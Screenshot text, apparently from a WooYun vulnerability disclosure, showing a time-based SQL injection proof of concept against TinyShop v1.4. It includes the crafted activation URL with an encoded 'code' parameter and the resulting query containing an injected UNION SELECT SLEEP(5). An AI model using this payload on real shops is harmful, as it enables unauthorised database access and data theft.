 localhost/TinyShopV1.4/index.php?con=simple&act=activation_user&code=202cb962ac59075b964b07152d234b7039d75f6e70NzYyMDMwMDA5MjsyYzxiMDQyZWZkPzNgYmI5MWUz 高速 百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
localhost/TinyShopV1.4/index.php
?con=simple
&act=activation_user
&code=202cb962ac59075b964b07152d234b7039d75f6e70NzYyMDMwMDA5MjsyYzxiMDQyZWZkPzNgYmI5MWUzYD4xMjNAcXYuYmxtJyBTSkBGTCBURUxFS1QoVk5BRVMrJzIgLCApJDEsJzIsIDMoID0sIDUsKTUm
Enable Post data Enable Referrer
select * from tiny_prom_goods where id=1 and is_close=0 and start_time < '2015-04-08 19:19:41' and end_time > '2015-04-08 19:19:41' limit 1select * from tiny_user where email='123@qq.com' UNION SELECT SLEEP( 5 ) , 1, 2, 3, 4, 5,
6#' limit 1
www.wooyun.org